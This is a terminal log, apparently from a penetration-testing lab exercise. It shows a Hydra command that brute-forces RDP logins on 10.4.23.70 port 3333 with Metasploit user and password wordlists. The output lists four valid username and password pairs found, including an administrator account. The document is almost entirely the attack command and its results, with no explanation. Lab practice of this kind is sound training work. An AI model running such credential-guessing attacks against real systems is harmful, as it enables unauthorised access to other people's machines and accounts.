 root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt 10.4.23.70 rdp -s 3333
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-27 02:51:36
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to reco
ver
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking rdp://10.4.23.70:3333/
[3333][rdp] host: 10.4.23.70   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.4.23.70   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.4.23.70   login: auditor   password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[STATUS] 5332.00 tries/min, 5332 tries in 00:01h, 1731 to do in 00:01h, 4 active
[3333][rdp] host: 10.4.23.70   login: administrator   password: qwertyuiop
[ERROR] freerdp: The connection failed to establish.
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-27 02:52:59